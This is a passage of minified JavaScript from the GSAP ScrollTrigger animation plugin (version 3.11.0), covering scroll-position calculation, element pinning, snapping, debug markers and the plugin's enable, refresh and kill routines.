$t(t)})},Et=function(t,e){var n=e.s,r=e.d2,i=e.d,o=e.a;return(n="scroll"+r)&&(o=T(t,n))?o()-At(t)()[i]:Ct(t)?(W[n]||V[n])-(B["inner"+r]||W["client"+r]||V["client"+r]):t[n]-t["offset"+r]},Ot=function(t,e){for(var n=0;n<rt.length;n+=3)(!e||~e.indexOf(rt[n+1]))&&t(rt[n],rt[n+1],rt[n+2])},Dt=function(t){return"string"==typeof t},Rt=function(t){return"function"==typeof t},Lt=function(t){return"number"==typeof t},Yt=function(t){return"object"==typeof t},It=function(t,e,n){return t&&t.progress(e?0:1)&&n&&t.pause()},Xt=function(t,e){if(t.enabled){var n=e(t);n&&n.totalTime&&(t.callbackAnimation=n)}},Nt=Math.abs,Ft="right",zt="bottom",Bt="width",Ht="height",Wt="padding",Vt="margin",qt="Width",Ut="px",jt=function(t){return B.getComputedStyle(t)},Gt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},$t=function(t,e){var n=e&&"matrix(1, 0, 0, 1, 0, 0)"!==jt(t)[J]&&F.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=t.getBoundingClientRect();return n&&n.progress(0).kill(),r},Kt=function(t,e){var n=e.d2;return t["offset"+n]||t["client"+n]||0},Qt=function(t){var e,n=[],r=t.labels,i=t.duration();for(e in r)n.push(r[e]/i);return n},Zt=function(t){var e=F.utils.snap(t),n=Array.isArray(t)&&t.slice(0).sort((function(t,e){return t-e}));return n?function(t,r,i){var o;if(void 0===i&&(i=.001),!r)return e(t);if(r>0){for(t-=i,o=0;o<n.length;o++)if(n[o]>=t)return n[o];return n[o-1]}for(o=n.length,t+=i;o--;)if(n[o]<=t)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=e(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:e(r<0?n-t:n+t)}},Jt=function(t,e,n,r){return n.split(",").forEach((function(n){return t(e,n,r)}))},te=function(t,e,n,r,i){return t.addEventListener(e,n,{passive:!r,capture:!!i})},ee=function(t,e,n,r){return t.removeEventListener(e,n,!!r)},ne=function(t,e,n){return n&&n.wheelHandler&&t(e,"wheel",n)},re={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},ie={toggleActions:"play",anticipatePin:0},oe={top:0,left:0,center:.5,bottom:1,right:1},ae=function(t,e){if(Dt(t)){var n=t.indexOf("="),r=~n?+(t.charAt(n-1)+1)*parseFloat(t.substr(n+1)):0;~n&&(t.indexOf("%")>n&&(r*=e/100),t=t.substr(0,n-1)),t=r+(t in oe?oe[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},se=function(t,e,n,r,i,o,a,s){var l=i.startColor,u=i.endColor,c=i.fontSize,h=i.indent,f=i.fontWeight,p=H.createElement("div"),d=Ct(n)||"fixed"===T(n,"pinType"),g=-1!==t.indexOf("scroller"),m=d?V:n,v=-1!==t.indexOf("start"),_=v?l:u,y="border-color:"+_+";font-size:"+c+";color:"+_+";font-weight:"+f+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+((g||s)&&d?"fixed;":"absolute;"),(g||s||!d)&&(y+=(r===E?Ft:zt)+":"+(o+parseFloat(h))+"px;"),a&&(y+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),p._isStart=v,p.setAttribute("class","gsap-marker-"+t+(e?" marker-"+e:"")),p.style.cssText=y,p.innerText=e||0===e?t+"-"+e:t,m.children[0]?m.insertBefore(p,m.children[0]):m.appendChild(p),p._offset=p["offset"+r.op.d2],le(p,0,r,v),p},le=function(t,e,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];t._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+qt]=1,i["border"+a+qt]=0,i[n.p]=e+"px",F.set(t,i)},ue=[],ce={},he=function(){return _t()-xt>34&&Se()},fe=function(){(!st||!st.isPressed||st.startX>V.clientWidth)&&(y.cache++,dt||(dt=requestAnimationFrame(Se)),xt||_e("scrollStart"),xt=_t())},pe=function(){ct=B.innerWidth,ut=B.innerHeight},de=function(){y.cache++,!Q&&!at&&!H.fullscreenElement&&!H.webkitFullscreenElement&&(!lt||ct!==B.innerWidth||Math.abs(B.innerHeight-ut)>.25*B.innerHeight)&&U.restart(!0)},ge={},me=[],ve=function t(){return ee(Fe,"scrollEnd",t)||Me(!0)},_e=function(t){return ge[t]&&ge[t].map((function(t){return t()}))||me},ye=[],xe=function(t){for(var e=0;e<ye.length;e+=5)(!t||ye[e+4]&&ye[e+4].query===t)&&(ye[e].style.cssText=ye[e+1],ye[e].getBBox&&ye[e].setAttribute("transform",ye[e+2]||""),ye[e+3].uncache=1)},be=function(t,e){var n;for(tt=0;tt<ue.length;tt++)!(n=ue[tt])||e&&n._ctx!==e||(t?n.kill(1):n.revert(!0,!0));e&&xe(e),e||_e("revert")},we=function(){return y.cache++&&y.forEach((function(t){return"function"==typeof t&&(t.rec=0)}))},Te=0,Me=function(t,e){if(!xt||t){gt=!0;var n=_e("refreshInit");it&&Fe.sort(),e||be(),ue.slice(0).forEach((function(t){return t.refresh()})),ue.forEach((function(t){return"max"===t.vars.end&&t.setPositions(t.start,Math.max(t.start+1,Et(t.scroller,t._dir)))})),n.forEach((function(t){return t&&t.render&&t.render(-1)})),we(),U.pause(),Te++,gt=!1,_e("refresh")}else te(Fe,"scrollEnd",ve)},ke=0,Pe=1,Se=function(){if(!gt){Fe.isUpdating=!0,mt&&mt.update(0);var t=ue.length,e=_t(),n=e-yt>=50,r=t&&ue[0].scroll();if(Pe=ke>r?-1:1,ke=r,n&&(xt&&!Z&&e-xt>200&&(xt=0,_e("scrollEnd")),$=yt,yt=e),Pe<0){for(tt=t;tt-- >0;)ue[tt]&&ue[tt].update(0,n);Pe=1}else for(tt=0;tt<t;tt++)ue[tt]&&ue[tt].update(0,n);Fe.isUpdating=!1}dt=0},Ce=["left","top",zt,Ft,"marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ae=Ce.concat([Bt,Ht,"boxSizing","maxWidth","maxHeight","position",Vt,Wt,"paddingTop","paddingRight","paddingBottom","paddingLeft"]),Ee=function(t,e,n,r){if(!t._gsap.swappedIn){for(var i,o=Ce.length,a=e.style,s=t.style;o--;)a[i=Ce[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s.bottom=s.right=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a.width=Kt(t,A)+Ut,a.height=Kt(t,E)+Ut,a.padding=s.margin=s.top=s.left="0",De(r),s.width=s.maxWidth=n.width,s.height=s.maxHeight=n.height,s.padding=n.padding,t.parentNode!==e&&(t.parentNode.insertBefore(e,t),e.appendChild(t)),t._gsap.swappedIn=!0}},Oe=/([A-Z])/g,De=function(t){if(t){var e,n,r=t.t.style,i=t.length,o=0;for((t.t._gsap||F.core.getCache(t.t)).uncache=1;o<i;o+=2)n=t[o+1],e=t[o],n?r[e]=n:r[e]&&r.removeProperty(e.replace(Oe,"-$1").toLowerCase())}},Re=function(t){for(var e=Ae.length,n=t.style,r=[],i=0;i<e;i++)r.push(Ae[i],n[Ae[i]]);return r.t=t,r},Le={left:0,top:0},Ye=function(t,e,n,r,i,o,a,s,l,u,c,h,f){Rt(t)&&(t=t(s)),Dt(t)&&"max"===t.substr(0,3)&&(t=h+("="===t.charAt(4)?ae("0"+t.substr(3),n):0));var p,d,g,m=f?f.time():0;if(f&&f.seek(0),Lt(t))a&&le(a,n,r,!0);else{Rt(e)&&(e=e(s));var v,_,y,x,b=(t||"0").split(" ");g=O(e)||V,(v=$t(g)||{})&&(v.left||v.top)||"none"!==jt(g).display||(x=g.style.display,g.style.display="block",v=$t(g),x?g.style.display=x:g.style.removeProperty("display")),_=ae(b[0],v[r.d]),y=ae(b[1]||"0",n),t=v[r.p]-l[r.p]-u+_+i-y,a&&le(a,y,r,n-y<20||a._isStart&&y>20),n-=n-y}if(o){var w=t+n,T=o._isStart;p="scroll"+r.d2,le(o,w,r,T&&w>20||!T&&(c?Math.max(V[p],W[p]):o.parentNode[p])<=w+1),c&&(l=$t(a),c&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+Ut))}return f&&g&&(p=$t(g),f.seek(h),d=$t(g),f._caScrollDist=p[r.p]-d[r.p],t=t/f._caScrollDist*h),f&&f.seek(m),f?t:Math.round(t)},Ie=/(webkit|moz|length|cssText|inset)/i,Xe=function(t,e,n,r){if(t.parentNode!==e){var i,o,a=t.style;if(e===V){for(i in t._stOrig=a.cssText,o=jt(t))+i||Ie.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=t._stOrig;F.core.getCache(t).uncache=1,e.appendChild(t)}},Ne=function(t,e){var n,r,i=D(t,e),o="_scroll"+e.p2,a=function e(a,s,l,u,c){var h=e.tween,f=s.onComplete,p={};return l=l||i(),c=u&&c||0,u=u||a-l,h&&h.kill(),n=Math.round(l),s[o]=a,s.modifiers=p,p[o]=function(t){return(t=Math.round(i()))!==n&&t!==r&&Math.abs(t-n)>3&&Math.abs(t-r)>3?(h.kill(),e.tween=0):t=l+u*h.ratio+c*h.ratio*h.ratio,r=n,n=Math.round(t)},s.onComplete=function(){e.tween=0,f&&f.call(h)},h=e.tween=F.to(t,s)};return t[o]=i,i.wheelHandler=function(){return a.tween&&a.tween.kill()&&(a.tween=0)},te(t,"wheel",i.wheelHandler),a},Fe=function(){function t(e,n){z||t.register(F)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,n)}return t.prototype.init=function(e,n){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),bt){var r,i,o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,b,w,M,k,P,S,C,R,L,Y,I,X,N,z,q,U,K,J,et,nt,rt,at,st,lt,ut=e=Gt(Dt(e)||Lt(e)||e.nodeType?{trigger:e}:e,ie),ct=ut.onUpdate,ht=ut.toggleClass,dt=ut.id,yt=ut.onToggle,wt=ut.onRefresh,Tt=ut.scrub,Pt=ut.trigger,St=ut.pin,Ot=ut.pinSpacing,Ft=ut.invalidateOnRefresh,zt=ut.anticipatePin,Bt=ut.onScrubComplete,Ht=ut.onSnapComplete,Jt=ut.once,ne=ut.snap,oe=ut.pinReparent,le=ut.pinSpacer,he=ut.containerAnimation,pe=ut.fastScrollEnd,ge=ut.preventOverlaps,me=e.horizontal||e.containerAnimation&&!1!==e.horizontal?A:E,_e=!Tt&&0!==Tt,ye=O(e.scroller||B),xe=F.core.getCache(ye),be=Ct(ye),we="fixed"===("pinType"in e?e.pinType:T(ye,"pinType")||be&&"fixed"),Te=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Me=_e&&e.toggleActions.split(" "),ke="markers"in e?e.markers:ie.markers,Se=be?0:parseFloat(jt(ye)["border"+me.p2+qt])||0,Ce=this,Ae=e.onRefreshInit&&function(){return e.onRefreshInit(Ce)},Oe=function(t,e,n){var r=n.d,i=n.d2,o=n.a;return(o=T(t,"getBoundingClientRect"))?function(){return o()[r]}:function(){return(e?B["inner"+i]:t["client"+i])||0}}(ye,be,me),Ie=function(t,e){return!e||~x.indexOf(t)?At(t):function(){return Le}}(ye,be),Fe=0,ze=0,Be=D(ye,me);if(ft(Ce),Ce._dir=me,zt*=45,Ce.scroller=ye,Ce.scroll=he?he.time.bind(he):Be,a=Be(),Ce.vars=e,n=n||e.animation,"refreshPriority"in e&&(it=1,-9999===e.refreshPriority&&(mt=Ce)),xe.tweenScroll=xe.tweenScroll||{top:Ne(ye,E),left:Ne(ye,A)},Ce.tweenTo=r=xe.tweenScroll[me.p],Ce.scrubDuration=function(t){(z=Lt(t)&&t)?N?N.duration(t):N=F.to(n,{ease:"expo",totalProgress:"+=0.001",duration:z,paused:!0,onComplete:function(){return Bt&&Bt(Ce)}}):(N&&N.progress(1).kill(),N=0)},n&&(n.vars.lazy=!1,n._initted||!1!==n.vars.immediateRender&&!1!==e.immediateRender&&n.render(0,!0,!0),Ce.animation=n.pause(),n.scrollTrigger=Ce,Ce.scrubDuration(Tt),I=0,dt||(dt=n.vars.id)),ue.push(Ce),ne&&(Yt(ne)&&!ne.push||(ne={snapTo:ne}),"scrollBehavior"in V.style&&F.set(be?[V,W]:ye,{scrollBehavior:"auto"}),o=Rt(ne.snapTo)?ne.snapTo:"labels"===ne.snapTo?function(t){return function(e){return F.utils.snap(Qt(t),e)}}(n):"labelsDirectional"===ne.snapTo?(at=n,function(t,e){return Zt(Qt(at))(t,e.direction)}):!1!==ne.directional?function(t,e){return Zt(ne.snapTo)(t,_t()-ze<500?0:e.direction)}:F.utils.snap(ne.snapTo),q=ne.duration||{min:.1,max:2},q=Yt(q)?G(q.min,q.max):G(q,q),U=F.delayedCall(ne.delay||z/2||.1,(function(){var t=Be(),e=_t()-ze<500,i=r.tween;if(!(e||Math.abs(Ce.getVelocity())<10)||i||Z||Fe===t)Ce.isActive&&Fe!==t&&U.restart(!0);else{var a=(t-l)/g,s=n&&!_e?n.totalProgress():a,c=e?0:(s-X)/(_t()-$)*1e3||0,h=F.utils.clamp(-a,1-a,Nt(c/2)*c/.185),f=a+(!1===ne.inertia?0:h),p=G(0,1,o(f,Ce)),d=Math.round(l+p*g),m=ne,v=m.onStart,_=m.onInterrupt,y=m.onComplete;if(t<=u&&t>=l&&d!==t){if(i&&!i._initted&&i.data<=Nt(d-t))return;!1===ne.inertia&&(h=p-a),r(d,{duration:q(Nt(.185*Math.max(Nt(f-s),Nt(p-s))/c/.05||0)),ease:ne.ease||"power3",data:Nt(d-t),onInterrupt:function(){return U.restart(!0)&&_&&_(Ce)},onComplete:function(){Ce.update(),Fe=Be(),I=X=n&&!_e?n.totalProgress():Ce.progress,Ht&&Ht(Ce),y&&y(Ce)}},t,h*g,d-t-h*g),v&&v(Ce,r.tween)}}})).pause()),dt&&(ce[dt]=Ce),(rt=(Pt=Ce.trigger=O(Pt||St))&&Pt._gsap&&Pt._gsap.stRevert)&&(rt=rt(Ce)),St=!0===St?Pt:O(St),Dt(ht)&&(ht={targets:Pt,className:ht}),St&&(!1===Ot||Ot===Vt||(Ot=!(!Ot&&"flex"===jt(St.parentNode).display)&&Wt),Ce.pin=St,!1!==e.force3D&&F.set(St,{force3D:!0}),(i=F.core.getCache(St)).spacer?m=i.pinState:(le&&((le=O(le))&&!le.nodeType&&(le=le.current||le.nativeElement),i.spacerIsNative=!!le,le&&(i.spacerState=Re(le))),i.spacer=y=le||H.createElement("div"),y.classList.add("pin-spacer"),dt&&y.classList.add("pin-spacer-"+dt),i.pinState=m=Re(St)),Ce.spacer=y=i.spacer,Y=jt(St),S=Y[Ot+me.os2],w=F.getProperty(St),M=F.quickSetter(St,me.a,Ut),Ee(St,y,Y),_=Re(St)),ke){d=Yt(ke)?Gt(ke,re):re,f=se("scroller-start",dt,ye,me,d,0),p=se("scroller-end",dt,ye,me,d,0,f),b=f["offset"+me.op.d2];var He=O(T(ye,"content")||ye);c=this.markerStart=se("start",dt,He,me,d,b,0,he),h=this.markerEnd=se("end",dt,He,me,d,b,0,he),he&&(nt=F.quickSetter([c,h],me.a,Ut)),we||x.length&&!0===T(ye,"fixedMarkers")||(lt=jt(st=be?V:ye).position,st.style.position="absolute"===lt||"fixed"===lt?lt:"relative",F.set([f,p],{force3D:!0}),R=F.quickSetter(f,me.a,Ut),L=F.quickSetter(p,me.a,Ut))}if(he){var We=he.vars.onUpdate,Ve=he.vars.onUpdateParams;he.eventCallback("onUpdate",(function(){Ce.update(0,0,1),We&&We.apply(Ve||[])}))}Ce.previous=function(){return ue[ue.indexOf(Ce)-1]},Ce.next=function(){return ue[ue.indexOf(Ce)+1]},Ce.revert=function(t,e){if(!e)return Ce.kill(!0);var r=!1!==t||!Ce.enabled,i=Q;r!==Ce.isReverted&&(r&&(Ce.scroll.rec||!Q||!gt||(Ce.scroll.rec=Be()),J=Math.max(Be(),Ce.scroll.rec||0),K=Ce.progress,et=n&&n.progress()),c&&[c,h,f,p].forEach((function(t){return t.style.display=r?"none":"block"})),r&&(Q=1),Ce.update(r),Q=i,St&&(r?function(t,e,n){De(n);var r=t._gsap;if(r.spacerIsNative)De(r.spacerState);else if(t._gsap.swappedIn){var i=e.parentNode;i&&(i.insertBefore(t,e),i.removeChild(e))}t._gsap.swappedIn=!1}(St,y,m):(!oe||!Ce.isActive)&&Ee(St,y,jt(St),C)),Ce.isReverted=r)},Ce.refresh=function(i,o){if(!Q&&Ce.enabled||o)if(St&&i&&xt)te(t,"scrollEnd",ve);else{!gt&&Ae&&Ae(Ce),Q=1,ze=_t(),r.tween&&(r.tween.kill(),r.tween=0),N&&N.pause(),Ft&&n&&n.revert().invalidate(),Ce.isReverted||Ce.revert(!0,!0);for(var d,x,b,T,M,S,R,L,Y,I,X=Oe(),z=Ie(),B=he?he.duration():Et(ye,me),H=0,W=0,q=e.end,j=e.endTrigger||Pt,G=e.start||(0!==e.start&&Pt?St?"0 0":"0 100%":0),$=Ce.pinnedContainer=e.pinnedContainer&&O(e.pinnedContainer),Z=Pt&&Math.max(0,ue.indexOf(Ce))||0,tt=Z;tt--;)(S=ue[tt]).end||S.refresh(0,1)||(Q=1),!(R=S.pin)||R!==Pt&&R!==St||S.isReverted||(I||(I=[]),I.unshift(S),S.revert(!0,!0)),S!==ue[tt]&&(Z--,tt--);for(Rt(G)&&(G=G(Ce)),l=Ye(G,Pt,X,me,Be(),c,f,Ce,z,Se,we,B,he)||(St?-.001:0),Rt(q)&&(q=q(Ce)),Dt(q)&&!q.indexOf("+=")&&(~q.indexOf(" ")?q=(Dt(G)?G.split(" ")[0]:"")+q:(H=ae(q.substr(2),X),q=Dt(G)?G:l+H,j=Pt)),u=Math.max(l,Ye(q||(j?"100% 0":B),j,X,me,Be()+H,h,p,Ce,z,Se,we,B,he))||-.001,g=u-l||(l-=.01)&&.001,H=0,tt=Z;tt--;)(R=(S=ue[tt]).pin)&&S.start-S._pinPush<l&&!he&&S.end>0&&(d=S.end-S.start,R!==Pt&&R!==$||Lt(G)||(H+=d*(1-S.progress)),R===St&&(W+=d));if(l+=H,u+=H,Ce._pinPush=W,c&&H&&((d={})[me.a]="+="+H,$&&(d[me.p]="-="+Be()),F.set([c,h],d)),St)d=jt(St),T=me===E,b=Be(),k=parseFloat(w(me.a))+W,!B&&u>1&&((be?V:ye).style["overflow-"+me.a]="scroll"),Ee(St,y,d),_=Re(St),x=$t(St,!0),L=we&&D(ye,T?A:E)(),Ot&&((C=[Ot+me.os2,g+W+Ut]).t=y,(tt=Ot===Wt?Kt(St,me)+g+W:0)&&C.push(me.d,tt+Ut),De(C),we&&Be(J)),we&&((M={top:x.top+(T?b-l:L)+Ut,left:x.left+(T?L:b-l)+Ut,boxSizing:"border-box",position:"fixed"}).width=M.maxWidth=Math.ceil(x.width)+Ut,M.height=M.maxHeight=Math.ceil(x.height)+Ut,M.margin=M.marginTop=M.marginRight=M.marginBottom=M.marginLeft="0",M.padding=d.padding,M.paddingTop=d.paddingTop,M.paddingRight=d.paddingRight,M.paddingBottom=d.paddingBottom,M.paddingLeft=d.paddingLeft,v=function(t,e,n){for(var r,i=[],o=t.length,a=n?8:0;a<o;a+=2)r=t[a],i.push(r,r in e?e[r]:t[a+1]);return i.t=t.t,i}(m,M,oe)),n?(Y=n._initted,ot(1),n.render(n.duration(),!0,!0),P=w(me.a)-k+g+W,g!==P&&we&&v.splice(v.length-2,2),n.render(0,!0,!0),Y||n.invalidate(),ot(0)):P=g;else if(Pt&&Be()&&!he)for(x=Pt.parentNode;x&&x!==V;)x._pinOffset&&(l-=x._pinOffset,u-=x._pinOffset),x=x.parentNode;I&&I.forEach((function(t){return t.revert(!1,!0)})),Ce.start=l,Ce.end=u,a=s=Be(),he||(a<J&&Be(J),Ce.scroll.rec=0),Ce.revert(!1,!0),U&&(Fe=-1,Ce.isActive&&Be(l+g*K),U.restart(!0)),Q=0,n&&_e&&(n._initted||et)&&n.progress()!==et&&n.progress(et,!0).render(n.time(),!0,!0),(K!==Ce.progress||he)&&(n&&!_e&&n.totalProgress(K,!0),Ce.progress=(a-l)/g===K?0:K,Ce.update(0,0,1)),St&&Ot&&(y._pinOffset=Math.round(Ce.progress*P)),wt&&wt(Ce)}},Ce.getVelocity=function(){return(Be()-s)/(_t()-$)*1e3||0},Ce.endAnimation=function(){It(Ce.callbackAnimation),n&&(N?N.progress(1):n.paused()?_e||It(n,Ce.direction<0,1):It(n,n.reversed()))},Ce.labelToScroll=function(t){return n&&n.labels&&(l||Ce.refresh()||l)+n.labels[t]/n.duration()*g||0},Ce.getTrailing=function(t){var e=ue.indexOf(Ce),n=Ce.direction>0?ue.slice(0,e).reverse():ue.slice(e+1);return(Dt(t)?n.filter((function(e){return e.vars.preventOverlaps===t})):n).filter((function(t){return Ce.direction>0?t.end<=l:t.start>=u}))},Ce.update=function(t,e,i){if(!he||i||t){var o,c,h,p,d,m,x,b=Ce.scroll(),w=t?0:(b-l)/g,T=w<0?0:w>1?1:w||0,C=Ce.progress;if(e&&(s=a,a=he?Be():b,ne&&(X=I,I=n&&!_e?n.totalProgress():T)),zt&&!T&&St&&!Q&&!vt&&xt&&l<b+(b-s)/(_t()-$)*zt&&(T=1e-4),T!==C&&Ce.enabled){if(p=(d=(o=Ce.isActive=!!T&&T<1)!=(!!C&&C<1))||!!T!=!!C,Ce.direction=T>C?1:-1,Ce.progress=T,p&&!Q&&(c=T&&!C?0:1===T?1:1===C?2:3,_e&&(h=!d&&"none"!==Me[c+1]&&Me[c+1]||Me[c],x=n&&("complete"===h||"reset"===h||h in n))),ge&&(d||x)&&(x||Tt||!n)&&(Rt(ge)?ge(Ce):Ce.getTrailing(ge).forEach((function(t){return t.endAnimation()}))),_e||(!N||Q||vt?n&&n.totalProgress(T,!!Q):((he||mt&&mt!==Ce)&&N.render(N._dp._time-N._start),N.resetTo?N.resetTo("totalProgress",T,n._tTime/n._tDur):(N.vars.totalProgress=T,N.invalidate().restart()))),St)if(t&&Ot&&(y.style[Ot+me.os2]=S),we){if(p){if(m=!t&&T>C&&u+1>b&&b+1>=Et(ye,me),oe)if(t||!o&&!m)Xe(St,y);else{var A=$t(St,!0),O=b-l;Xe(St,V,A.top+(me===E?O:0)+Ut,A.left+(me===E?0:O)+Ut)}De(o||m?v:_),P!==g&&T<1&&o||M(k+(1!==T||m?0:P))}}else M(kt(k+P*T));ne&&!r.tween&&!Q&&!vt&&U.restart(!0),ht&&(d||Jt&&T&&(T<1||!pt))&&j(ht.targets).forEach((function(t){return t.classList[o||Jt?"add":"remove"](ht.className)})),ct&&!_e&&!t&&ct(Ce),p&&!Q?(_e&&(x&&("complete"===h?n.pause().totalProgress(1):"reset"===h?n.restart(!0).pause():"restart"===h?n.restart(!0):n[h]()),ct&&ct(Ce)),!d&&pt||(yt&&d&&Xt(Ce,yt),Te[c]&&Xt(Ce,Te[c]),Jt&&(1===T?Ce.kill(!1,1):Te[c]=0),d||Te[c=1===T?1:3]&&Xt(Ce,Te[c])),pe&&!o&&Math.abs(Ce.getVelocity())>(Lt(pe)?pe:2500)&&(It(Ce.callbackAnimation),N?N.progress(1):It(n,!T,1))):_e&&ct&&!Q&&ct(Ce)}if(L){var D=he?b/he.duration()*(he._caScrollDist||0):b;R(D+(f._isFlipped?1:0)),L(D)}nt&&nt(-b/he.duration()*(he._caScrollDist||0))}},Ce.enable=function(e,n){Ce.enabled||(Ce.enabled=!0,te(ye,"resize",de),te(be?H:ye,"scroll",fe),Ae&&te(t,"refreshInit",Ae),!1!==e&&(Ce.progress=K=0,a=s=Fe=Be()),!1!==n&&Ce.refresh())},Ce.getTween=function(t){return t&&r?r.tween:N},Ce.setPositions=function(t,e){St&&(k+=t-l,P+=e-t-g),Ce.start=l=t,Ce.end=u=e,g=e-t,Ce.update()},Ce.disable=function(e,n){if(Ce.enabled&&(!1!==e&&Ce.revert(!0,!0),Ce.enabled=Ce.isActive=!1,n||N&&N.pause(),J=0,i&&(i.uncache=1),Ae&&ee(t,"refreshInit",Ae),U&&(U.pause(),r.tween&&r.tween.kill()&&(r.tween=0)),!be)){for(var o=ue.length;o--;)if(ue[o].scroller===ye&&ue[o]!==Ce)return;ee(ye,"resize",de),ee(ye,"scroll",fe)}},Ce.kill=function(t,r){Ce.disable(t,r),N&&!r&&N.kill(),dt&&delete ce[dt];var o=ue.indexOf(Ce);o>=0&&ue.splice(o,1),o===tt&&Pe>0&&tt--,o=0,ue.forEach((function(t){return t.scroller===Ce.scroller&&(o=1)})),o||(Ce.scroll.rec=0),n&&(n.scrollTrigger=null,t&&n.render(-1),r||n.kill()),c&&[c,h,f,p].forEach((function(t){return t.parentNode&&t.parentNode.removeChild(t)})),mt===Ce&&(mt=0),St&&(i&&(i.uncache=1),o=0,ue.forEach((function(t){return t.pin===St&&o++})),o||(i.spacer=0)),e.onKill&&e.onKill(Ce)},Ce.enable(!1,!1),rt&&rt(Ce),n&&n.add&&!g?F.delayedCall(.01,(function(){return l||u||Ce.refresh()}))&&(g=.01)&&(l=u=0):Ce.refresh()}else this.update=this.refresh=this.kill=Mt},t.register=function(e){return z||(F=e||St(),Pt()&&window.document&&t.enable(),z=bt),z},t.defaults=function(t){if(t)for(var e in t)ie[e]=t[e];return ie},t.disable=function(t,e){bt=0,ue.forEach((function(n){return n[e?"kill":"disable"](t)})),ee(B,"wheel",fe),ee(H,"scroll",fe),clearInterval(K),ee(H,"touchcancel",Mt),ee(V,"touchstart",Mt),Jt(ee,H,"pointerdown,touchstart,mousedown",wt),Jt(ee,H,"pointerup,touchend,mouseup",Tt),U.kill(),Ot(ee);for(var n=0;n<y.length;n+=3)ne(ee,y[n],y[n+1]),ne(ee,y[n],y[n+2])},t.enable=function(){if(B=window,H=document,W=H.documentElement,V=H.body,F&&(j=F.utils.toArray,G=F.utils.clamp,ft=F.core.context||Mt,ot=F.core.suppressOverwrites||Mt,F.core.globals("ScrollTrigger",t),V)){bt=1,N.register(F),t.isTouch=N.isTouch,ht=N.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),te(B,"wheel",fe),q=[B,H,W,V],F.matchMedia?(t.matchMedia=function(t){var e,n;for(n in t)e?e.add(n,t[n]):e=F.matchMedia(n,t[n]);return e},F.addEventListener("matchMediaInit",(function(){return be()})),F.addEventListener("matchMediaRevert",(function(){return xe()})),F.addEventListener("matchMedia",(function(){Me(0,1),_e("matchMedia")})),F.matchMedia("(orientation: portrait)",(function(){return pe(),pe}))):console.warn("Requires GSAP 3.11.0 or later"),te(H,"scroll",fe);var e,n,r=V.style,i=r.borderTopStyle,o=F.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return this.time(-.01,!0)}}),r.borderTopStyle="solid",e=$t(V),E.m=Math.round(e.top+E.sc())||0,A.m=Math.round(e.left+A.sc())||0,i?r.borderTopStyle=i:r.removeProperty("border-top-style"),K=setInterval(he,250),F.delayedCall(.5,(function(){return vt=0})),te(H,"touchcancel",Mt),te(V,"touchstart",Mt),Jt(te,H,"pointerdown,touchstart,mousedown",wt),Jt(te,H,"pointerup,touchend,mouseup",Tt),J=F.utils.checkPrefix("transform"),Ae.push(J),z=_t(),U=F.delayedCall(.2,Me).pause(),rt=[H,"visibilitychange",function(){var t=B.innerWidth,e=B.innerHeight;H.hidden?(et=t,nt=e):et===t&&nt===e||de()},H,"DOMContentLoaded",Me,B,"load",Me,B,"resize",de],Ot(te),ue.forEach((function(t){return t.enable(0,1)})),n=0;n<y.length;n+=3)ne(ee,y[n],y[n+1]),ne(ee,y[n],y[n+2])}},t.config=function(e){"limitCallbacks"in e&&(pt=!!e.limitCallbacks);var n=e.syncInterval;n&&clearInterval(K)||(K=n)&&setInterval(he,n),"ignoreMobileResize"in e&&(lt=1===t.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(Ot(ee)||Ot(te,e.autoRefreshEvents||"none"),at=-1===(e.autoRefreshEvents+"").indexOf("resize"))},t.scrollerProxy=function(t,e){var n=O(t),r=y.indexOf(n),i=Ct(n);~r&&y.splice(r,i?6:2),e&&(i?x.unshift(B,e,V,e,W,e):x.unshift(n,e))},t.clearMatchMedia=function(t){ue.forEach((function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)}))},t.isInViewport=function(t,e,n){var r=(Dt(t)?O(t):t).getBoundingClientRect(),i=r[n?Bt:Ht]*e||0;return n?r.right-i>0&&r.left+i<B.innerWidth:r.bottom-i>0&&r.top+i<B.innerHeight},t.positionInViewport=function(t,e,n){Dt(t)&&(t=O(t));var r=t.getBoundingClientRect(),i=r[n?Bt:Ht],o=null==e?i/2:e in oe?oe[e]*i:~e.indexOf("%")?parseFloat(e)*i/100:parseFloat(e)||0;return n?(r.left+o)/B.innerWidth:(r.top+o)/B.innerHeight},t.killAll=function(t){if(ue.forEach((function(t){return"ScrollSmoother"!==t.vars.id&&t.kill()})),!0!==t){var e=ge.killAll||[];ge={},e.forEach((function(t){return t()}))}},t}();Fe.version="3.11.0",Fe.saveStyles=function(t){return t?j(t).forEach((function(t){if(t&&t.style){var e=ye.indexOf(t);e>=0&&ye.splice(e,5),ye.push(t,t.style.cssText,t.getBBox&&t.getAttribute("transform"),F.core.getCache(t),ft())}})):ye},Fe.revert=function(t,e){return be(!t,e)},Fe.create=function(t,e){return new 